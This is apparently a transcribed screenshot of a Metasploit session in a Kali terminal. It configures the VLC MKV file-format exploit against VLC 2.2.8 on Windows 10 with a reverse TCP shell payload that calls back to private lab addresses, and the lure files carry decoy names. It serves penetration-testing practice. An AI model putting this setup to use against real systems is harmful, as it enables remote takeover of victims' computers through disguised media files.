 File Actions Edit View Help
Shell No.1 × kali@kali: ~ ×
msf6 exploit(windows/fileformat/vlc_mkv) > show options
Module options (exploit/windows/fileformat/vlc_mkv):
Name Current Setting Required Description
---- --------------- -------- -----------
MKV_ONE friends_reunion1 no mkv that should be opened
MKV_TWO friends_reunion2 no The auxiliary file name.
Payload options (windows/x64/shell/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.19 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
**DisablePayloadHandler: True (no handler will be created!)**
Exploit target:
Id Name
-- ----
1 VLC 2.2.8 on Windows 10 x64
msf6 exploit(windows/fileformat/vlc_mkv) > unsetg LHOST
Unsetting LHOST...
msf6 exploit(windows/fileformat/vlc_mkv) > setg LHOST 10.0.2.19
LHOST => 10.0.2.19
msf6 exploit(windows/fileformat/vlc_mkv) > setg LHOST 10.0.2.15
LHOST => 10.0.2.15